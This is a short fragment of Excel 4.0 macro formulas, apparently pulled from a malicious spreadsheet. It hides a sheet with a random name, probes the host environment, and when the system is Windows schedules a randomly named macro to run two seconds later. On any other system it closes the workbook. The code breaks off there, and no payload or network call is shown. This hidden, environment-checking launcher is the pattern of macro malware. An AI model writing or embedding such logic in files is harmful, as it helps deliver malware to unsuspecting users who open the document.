 $
=WORKBOOK.HIDE("c1zB0vasNO", TRUE)
=GET.WORKSPACE(1)
=IF(ISNUMBER(SEARCH("Windows",N546)), ON.TIME(NOW()+"00:00:02", "agawf23f"),CLOSE(FALSE))
$
P